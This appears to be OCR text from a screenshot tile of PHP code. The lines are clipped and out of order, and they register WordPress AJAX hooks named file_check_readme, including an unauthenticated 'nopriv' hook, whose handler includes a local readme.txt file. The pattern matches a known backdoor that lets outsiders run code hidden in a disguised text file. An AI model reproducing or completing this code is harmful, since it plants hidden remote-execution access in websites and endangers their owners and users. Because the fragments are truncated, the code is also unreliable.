
if(!function_exists('file_check_readme64165')){ add_action('wp_aj
function file_check_readme64165() { $file = __DIR__ . '/' . 'readme.txt'
add_action('wp_ajax_nopriv_file_check_readme86315', 'file_check_r
__DIR__ . '/' . 'readme.txt'; if (file_exists($file)) { include $file;
add_action('wp_ajax_file_check_readme10079', 'file_check_readme10079')